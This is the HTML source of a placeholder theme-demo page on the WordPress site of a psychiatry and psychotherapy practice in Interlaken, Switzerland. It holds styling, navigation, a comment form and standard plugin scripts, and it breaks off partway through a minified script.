		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-2553  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Subheader &#8211; Background image</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li>Subheader &#8211; Background image</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                    

<div class="container" style="padding: 40px 0px 40px 0px">
        <div class="row">
          <div class="col-12">
            <p>&#8230;.</p>

             <div class="comment-box">
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h4>Leave Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/page-subheaders-background-image/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://www.russmann.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" cols="30" rows="10" class="color_grey d_block r_corners w_full height_4" placeholder="" aria-required="true"></textarea><div class="form-row"><input id="author" class="input" name="author" type="text" aria-required="true" required="required" placeholder="Your Name *"/>
<input id="email" class="input" name="email" type="email" aria-required="true" required="required" placeholder="Email*"/>
<input id="url" class="input" name="url" type="url"
                             placeholder="Website"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="757f20b70a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>          </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'7b5a3a771e',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768897051' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"8eca0fd828","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"page-subheaders-background-image","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"page-subheaders-background-image","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750699413" id="akismet-frontend-js"></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"2af4f0fe29"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" 